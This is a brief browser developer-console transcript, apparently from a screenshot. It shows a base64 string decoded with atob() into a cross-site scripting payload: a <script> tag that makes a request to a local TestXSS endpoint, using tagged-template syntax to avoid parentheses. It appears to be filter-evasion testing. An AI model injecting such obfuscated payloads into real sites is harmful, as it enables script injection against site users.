 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Filter Output Errors Warnings
x = 'testing'
"testing"
console.log`${x}`
Array [ "", "" ] testing
undefined
atob(['PHNjcmlwdD52YXIgeGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3Q7eGh0dHAub3BlbigiR0VUIiwgImh0dHA6Ly8xMjcuMC4wLjE6ODAwMC9UZXN0WFNTLzM5IiwgdHJ1ZSk7eGh0dHAuc2VuZGBgOzwvc2NyaXB0Pg=='].toString())
"<script>var xhttp = new XMLHttpRequest;xhttp.open(\"GET\", \"http://127.0.0.1:8000/TestXSS/39\", true);xhttp.send``;</script>"